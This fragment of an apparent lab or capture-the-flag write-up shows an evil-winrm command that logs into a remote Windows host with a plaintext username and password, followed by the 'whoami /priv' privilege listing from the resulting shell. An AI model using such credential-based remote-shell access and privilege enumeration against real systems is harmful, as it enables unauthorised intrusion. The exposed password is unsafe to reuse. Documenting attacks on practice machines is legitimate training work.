 └─$ evil-winrm -u nikk37 -p 'get_dem_girls2@yahoo.com' -i 10.10.11.158
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpl
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled